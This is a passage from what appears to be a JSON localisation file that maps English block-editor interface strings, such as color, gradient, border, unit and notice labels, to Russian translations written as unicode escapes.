(svi)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svi)"],"Viewport smallest size in the inline direction (svi)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043b\u0438\u043d\u0435\u0439\u043d\u043e\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 (svi)"],"Small viewport height (svh)":["\u041c\u0430\u043b\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svh)"],"Small viewport width (svw)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svw)"],"No color selected":["\u0426\u0432\u0435\u0442 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d"],"Required":["\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435"],"Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Error notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435"],"Information notice":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Warning notice":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Focal point top position":["\u0412\u0435\u0440\u0445\u043d\u0435\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Focal point left position":["\u041b\u0435\u0432\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Scrollable section":["\u041f\u0440\u043e\u043a\u0440\u0443\u0447\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Extra Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Show details":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Decrement":["\u0423\u043c\u0435\u043d\u044c\u0448\u0435\u043d\u0438\u0435"],"Increment":["\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435"],"All options reset":["\u0421\u0431\u0440\u043e\u0441 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432"],"All options are currently hidden":["\u0412\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u0435\u0439\u0447\u0430\u0441 \u0441\u043a\u0440\u044b\u0442\u044b"],"%s is now visible":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0432\u0438\u0434\u0435\u043d"],"%s hidden and reset to default":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0441\u043a\u0440\u044b\u0442 \u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d"],"%s reset to default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["\u0421\u0431\u0440\u043e\u0441"],"%1$s. Selected":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e"],"%1$s. Selected. There is %2$d event":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d"],"View next month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"View previous month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"Border color and style picker":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Loading \u2026":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u2026"],"All sides":["\u0412\u0441\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Bottom border":["\u041d\u0438\u0436\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Right border":["\u041f\u0440\u0430\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Left border":["\u041b\u0435\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Top border":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Border color picker.":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446."],"Border color and style picker.":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0442\u0438\u043b\u044f \u0438 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0432\u044b\u0431\u043e\u0440\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 - \"%1$s\", \u0435\u0433\u043e hex-\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 - \"%2$s\"."],"Link sides":["\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Unlink sides":["\u0420\u0430\u0437\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Reset all":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u0441\u0451"],"Button label to reveal tool panel options\u0004%s options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438: %s"],"Hide and reset %s":["\u0421\u043a\u0440\u044b\u0442\u044c \u0438 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Reset %s":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Search %s":["\u041f\u043e\u0438\u0441\u043a %s"],"Set custom size":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440"],"Use size preset":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"],"Currently selected font size: %s":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430: %s"],"Highlights":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435"],"Size of a UI element\u0004Extra Large":["\u041e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Size of a UI element\u0004Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Size of a UI element\u0004None":["\u041d\u0435\u0442"],"Currently selected: %s":["\u0421\u0435\u0439\u0447\u0430\u0441 \u0432\u044b\u0431\u0440\u0430\u043d\u043e: %s"],"Reset colors":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Reset gradient":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Remove all colors":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0446\u0432\u0435\u0442\u0430"],"Remove all gradients":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u044b"],"Color options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0432\u0435\u0442\u0430"],"Gradient options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Add color":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Add gradient":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Gradient name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Color %d":["\u0426\u0432\u0435\u0442 %d"],"Color format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0446\u0432\u0435\u0442\u0430"],"Hex color":["\u0428\u0435\u0441\u0442\u043d\u0430\u0434\u0446\u0430\u0442\u0435\u0440\u0438\u0447\u043d\u044b\u0439 (hex) \u0446\u0432\u0435\u0442"],"%1$s (%2$d of %3$d)":["%1$s (%2$d \u0438\u0437 %3$d)"],"Invalid item":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Shadows":["\u0422\u0435\u043d\u0438"],"Duotone: %s":[" \u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439: %s"],"Duotone code: %s":["\u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439 \u043a\u043e\u0434: %s"],"%1$s. There is %2$d event":["%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439."],"Relative to root font size (rem)\u0004rems":["rem"],"Relative to parent font size (em)\u0004ems":["em"],"Points (pt)":["\u0422\u043e\u0447\u043a\u0438 (pt)"],"Picas (pc)":["\u041f\u0438\u043a\u0438 (pc)"],"Inches (in)":["\u0414\u044e\u0439\u043c\u044b (in)"],"Millimeters (mm)":["\u041c\u0438\u043b\u043b\u0438\u043c\u0435\u0442\u0440\u044b (\u043c\u043c)"],"Centimeters (cm)":["\u0421\u0430\u043d\u0442\u0438\u043c\u0435\u0442\u0440\u044b (\u0441\u043c)"],"x-height of the font (ex)":["\u0428\u0438\u0440\u0438\u043d\u0430 (x-height) \u0448\u0440\u0438\u0444\u0442\u0430 (ex)"],"Width of the zero (0) character (ch)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043d\u0443\u043b\u0435\u0432\u043e\u0433\u043e (0) \u0441\u0438\u043c\u0432\u043e\u043b\u0430 (ch)"],"Viewport largest dimension (vmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmax)"],"Viewport smallest dimension (vmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmin)"],"Percent (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Border width":["\u0422\u043e\u043b\u0449\u0438\u043d\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Dotted":["\u0422\u043e\u0447\u043a\u0438"],"Dashed":["\u041f\u0443\u043d\u043a\u0442\u0438\u0440"],"Viewport height (vh)":["\u0412\u044b\u0441\u043e\u0442\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vh)"],"Viewport width (vw)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vw)"],"Relative to root font size (rem)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430 (rem)"],"Relative to parent font size (em)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0448\u0440\u0438\u0444\u0442\u0430 (em)"],"Pixels (px)":["\u041f\u0438\u043a\u0441\u0435\u043b\u0438 (px)"],"Percentage (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Close search":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0438\u0441\u043a"],"Search in %s":["\u041f\u043e\u0438\u0441\u043a \u0432 %s"],"Select unit":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0435\u0434\u0438\u043d\u0438\u0446\u044b"],"Radial":["\u0420\u0430\u0434\u0438\u0430\u043b\u044c\u043d\u044b\u0439"],"Linear":["\u041b\u0438\u043d\u0435\u0439\u043d\u044b\u0439"],"Media preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430"],"Coordinated Universal Time":["\u0432\u0440\u0435\u043c\u044f \u0432 UTC"],"Color name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u0430"],"Reset search":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Box Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043e\u043a\u043d\u0430"],"Alignment Matrix Control":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u0430\u0442\u0440\u0438\u0446\u0435\u0439 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u044f"],"Bottom Center":["\u0412\u043d\u0438\u0437\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Right":["\u0421\u043f\u0440\u0430\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Left":["\u0421\u043b\u0435\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Top Center":["\u0412\u0432\u0435\u0440\u0445\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Solid":["\u0421\u043f\u043b\u043e\u0448\u043d\u043e\u0439"],"Finish":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c"],"Page %1$d of %2$d":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 %1$d \u0438\u0437 %2$d"],"Guide controls":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0435\u0439"],"Gradient: %s":["\u0413\u0440\u0430\u0434\u0438\u0435\u043d\u0442: %s"],"Gradient code: %s":["\u041a\u043e\u0434 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430: %s"],"Remove Control Point":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u043b\u0435\u0432\u043e \u0438\u043b\u0438 \u0432\u043f\u0440\u0430\u0432\u043e \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u044b\u0448\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0446\u0432\u0435\u0442 \u0438\u043b\u0438 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443."],"Gradient control point at position %1$d%% with color code %2$s.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0430\u044f \u0442\u043e\u0447\u043a\u0430 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430 \u0432 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %1$d%% \u0441 \u0446\u0432\u0435\u0442\u043e\u0432\u044b\u043c \u043a\u043e\u0434\u043e\u043c %2$s."],"Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439"],"Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Angle":["\u0423\u0433\u043e\u043b"],"Separate with commas or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Separate with commas, spaces, or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438, \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"%d result found.":["%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0439\u0434\u0435\u043d.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Number of items":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432"],"Category":["\u0420\u0443\u0431\u0440\u0438\u043a\u0430"],"Z \u2192 A":["\u042f \u2192 \u0410"],"A \u2192 Z":["\u0410 \u2192 \u042f"],"Oldest to newest":["\u041e\u0442 \u0441\u0442\u0430\u0440\u044b\u0445 \u043a \u043d\u043e\u0432\u044b\u043c"],"Newest to oldest":["\u041e\u0442 \u043d\u043e\u0432\u044b\u0445 \u043a \u0441\u0442\u0430\u0440\u044b\u043c"],"Order by":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e"],"Dismiss this notice":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Remove item":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0443\u043d\u043a\u0442"],"Item removed.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0443\u0434\u0430\u043b\u0435\u043d."],"Item added.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"Add item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Reset":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c"],"(opens in a new tab)":["(\u043e\u0442\u043a\u0440\u043e\u0435\u0442\u0441\u044f \u0432 \u043d\u043e\u0432\u043e\u0439 \u0432\u043a\u043b\u0430\u0434\u043a\u0435)"],"Minutes":["\u041c\u0438\u043d\u0443\u0442\u044b"],"Color code: %s":["\u041a\u043e\u0434 \u0446\u0432\u0435\u0442\u0430: %s"],"Custom color picker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430."],"No results.":["\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"%d result found, use up and down arrow keys to navigate.":["\u041d\u0430\u0439\u0434\u0435\u043d %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Time":["\u0412\u0440\u0435\u043c\u044f"],"Day":["\u0414\u0435\u043d\u044c"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Date":["\u0414\u0430\u0442\u0430"],"Hours":["\u0427\u0430\u0441\u044b"],"Item selected.":["\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."],"Previous":["\u041d\u0430\u0437\u0430\u0434"],"Year":["\u0413\u043e\u0434"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Style":["\u0421\u0442\u0438\u043b\u044c"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Drop files to upload":["\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u044e\u0434\u0430"],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Mixed":["\u0421\u043c\u0435\u0448\u0430\u043d\u043d\u044b\u0439"],"Custom":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"PM":["\u041f\u041f"],"AM":["\u0414\u041f"],"Bottom Right":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Bottom Left":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043b\u0435\u0432\u0430"],"Top 